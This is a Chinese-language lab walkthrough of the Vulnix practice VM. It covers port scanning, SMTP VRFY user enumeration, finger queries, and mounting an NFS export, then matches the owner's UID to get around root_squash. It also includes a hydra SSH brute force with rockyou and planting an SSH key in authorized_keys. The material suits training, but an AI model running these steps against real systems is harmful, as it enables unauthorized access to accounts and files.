
VULNIX(失败)

打开靶场:

尝试扫描:
sudo arp-scan -l
这么顺利?
没网页?ping的通,信息搜集一下看看行不行:
信息搜集
端口扫描
nmap -sV -v -p- 192.168.244.183
# PORT      STATE SERVICE    VERSION
# 22/tcp    open  ssh        OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
# 25/tcp    open  smtp       Postfix smtpd
# 79/tcp    open  finger     Linux fingerd
# 110/tcp   open  pop3       Dovecot pop3d
# 111/tcp   open  rpcbind    2-4 (RPC #100000)
# 143/tcp   open  imap       Dovecot imapd
# 512/tcp   open  exec       netkit-rsh rexecd
# 513/tcp   open  login?
# 514/tcp   open  tcpwrapped
# 993/tcp   open  ssl/imap   Dovecot imapd
# 995/tcp   open  ssl/pop3   Dovecot pop3d
# 2049/tcp  open  nfs        2-4 (RPC #100003)
# 34009/tcp open  nlockmgr   1-4 (RPC #100021)
# 34576/tcp open  status     1 (RPC #100024)
# 38402/tcp open  mountd     1-3 (RPC #100005)
# 55786/tcp open  mountd     1-3 (RPC #100005)
# 56701/tcp open  mountd     1-3 (RPC #100005)
# Service Info: Host:  vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
开放了17个端口。。。。。
22
可以尝试爆破?先弄到用户名再爆破吧,感觉就不太容易爆破出来
顺便查看一下相关漏洞:

25 79
开了smtp服务,netcat 或者telnet 连接一下:
┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.244.183 25
# (UNKNOWN) [192.168.244.183] 25 (smtp) open
# 220 vulnix ESMTP Postfix (Ubuntu)
ehlo server
# 250-vulnix
# 250-PIPELINING
# 250-SIZE 10240000
# 250-VRFY
# 250-ETRN
# 250-STARTTLS
# 250-ENHANCEDSTATUSCODES
# 250-8BITMIME
# 250 DSN
vrfy admin
# 550 5.1.1 <admin>: Recipient address rejected: User unknown in local recipient table
vrfy vulnix
# 252 2.0.0 vulnix
vrfy administrator
# 550 5.1.1 <administrator>: Recipient address rejected: User unknown in local recipient table
vrfy root
# 252 2.0.0 root发现可以使用VRFY,这里kali自带了一个工具smtp-user-enum:
smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/namelist.txt -t 192.168.244.183
-M 用户名猜测EXPN、VRFY或RCPT的方法(默认为VRFY)
-U 通过smtp服务检查的用户名文件
-t 服务器运行smtp服务的主机
# Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum )
#  ----------------------------------------------------------
# |                   Scan Information                       |
#  ----------------------------------------------------------
# Mode ..................... VRFY
# Worker Processes ......... 5
# Usernames file ........... /usr/share/wordlists/metasploit/namelist.txt
# Target count ............. 1
# Username count ........... 1909
# Target TCP port .......... 25
# Query timeout ............ 5 secs
# Target domain ............
# ######## Scan started at Tue Feb 13 23:00:49 2024 #########
# 192.168.244.183: backup exists
# 192.168.244.183: games exists
# 192.168.244.183: irc exists
# 192.168.244.183: mail exists
# 192.168.244.183: news exists
# 192.168.244.183: proxy exists
# 192.168.244.183: root exists
# 192.168.244.183: syslog exists
# 192.168.244.183: user exists
# ######## Scan completed at Tue Feb 13 23:01:22 2024 #########
# 9 results.
# 1909 queries in 33 seconds (57.8 queries / sec)

# 也可以使用以下命令
# nmap
nmap -p 25 --script smtp-enum-users.nse 192.168.137.147
# msf
use auxiliary/scanner/smtp/smtp_enum
可以找到很多用户!
可以看到开启了finger,使用finger查询一下相关信息:
finger命令用于显示用户信息,包括登录名、真实姓名、终端类型、登录时间、登录位置等。它通常用于列出系统上当前登录的用户或指定用户的信息。
finger root@192.168.244.183
finger user@192.168.244.183
finger vulnix@192.168.244.183
发现都没有登录过,但是都有效,而且发现了一个有意思的东西:

2049
2049端口开启了nfs服务:
NFS(Network File System)即网络文件系统,它允许网络中的计算机之间通过TCP/IP网络共享资源。在NFS的应用中,本地NFS的客户端应用可以透明地读写位于远端NFS服务器上的文件,就像访问本地文件一样。最早由sun公司开发,是类unix系统间实现磁盘共享的一种方法。
可以使用showmount查看以下NFS服务器相关信息:
showmount -e 192.168.244.183
# Export list for 192.168.244.183:
# /home/vulnix *意思是可以共享的,我们将其放置到tmp内:
mkdir /tmp/nfs
mount -t nfs 192.168.244.183:/home/vulnix  /tmp/nfs
# 这里报错,改成root执行成功!
但是不能访问:
查询资料,这里可能设置了root_squash:
- no_root_squash:登入 NFS 主机使用分享目录的使用者,如果是 root 的话,那么对于这个分享的目录来说,他就具有 root 的权限。
- root_squash:在登入 NFS 主机使用分享目录的使用者如果是 root 时,那么这个使用者的权限将被压缩成为匿名使用者,通常他的 UID 与 GID 都会变成 nobody 那个系统账号的身份。
这样的话,我们只需要开一个和vulnix相同的UID与GID,既可以进行访问!
漏洞利用
ssh爆破
有了用户名就可以尝试爆破了:
smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/namelist.txt -t 192.168.244.183 | grep -o ':.*' | cut -c 2- > user.txt
sed '1,2d;$d' user.txt > temp.txt && mv temp.txt user.txt;cat user.txt
awk '{$1=$1; print}' user.txt > temp.txt && mv temp.txt user.txt
awk '{print $1}' user.txt > temp.txt && mv temp.txt user.txt
echo "vulnix" >> user.txt
cat user.txt
# backup
# games
# irc
# mail
# news
# proxy
# root
# syslog
# user

# vulnixhydra -L user.txt -P /usr/share/wordlists/rockyou.txt -t 4 ssh://192.168.244.183
# 这里过慢,我只筛选了user,root,vulnix三个用户了,其他的不知道有没有可以用的!爆破出来一个密码:letmein

登录用户
登录一下:

查看一下相关信息:

检查一下vulnix的UID和RID:
cat /etc/passwd
创建同UID以及RID的用户
在本地计算机上创建了一个名为vulnix的用户,UID为2008,然后尝试再次访问该分区:
# sudo su
useradd -u 2008 vulnix
# 删除 userdel
su vulnix
配置公钥私钥进行登录

在root用户下,执行ssh-keygen命令生成秘钥:
将生成的公钥.pub复制到/tmp/nfs/.ssh目录下,并重命名为authorized_keys:
嘶,不对啊,咋不是 rsa ,重新弄一下:
# root
ssh-keygen -t rsa
cp id_rsa.pub /tmp
# vulnix
cd /tmp/nfs/.ssh
cp /tmp/id_rsa.pub /tmp/nfs/.ssh;mv id_rsa.pub authorized_keys
连接一下:
